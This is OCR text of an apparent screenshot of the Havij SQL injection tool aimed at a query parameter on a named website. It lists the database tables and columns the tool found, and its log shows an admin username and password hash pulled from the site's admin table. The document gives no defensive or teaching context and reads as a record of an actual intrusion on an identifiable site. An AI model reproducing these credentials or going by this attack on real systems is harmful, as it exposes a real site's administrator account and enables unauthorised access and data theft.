 Havij
Target: http://www.aarontech.in/it/news.php?id=7
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
enquiry
category
admin
status
type
password
user_id
entry_id
information_schema
INNODB_FT_INDE
user_id password
admin 25a41cec631264f04815eda23...
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Column found: type
Column found: status
Count(*) of vspaaron_aarontech.admin is 1
Data Found: user_id=admin
Data Found: password=25a41cec631264f04815eda23dc6edd9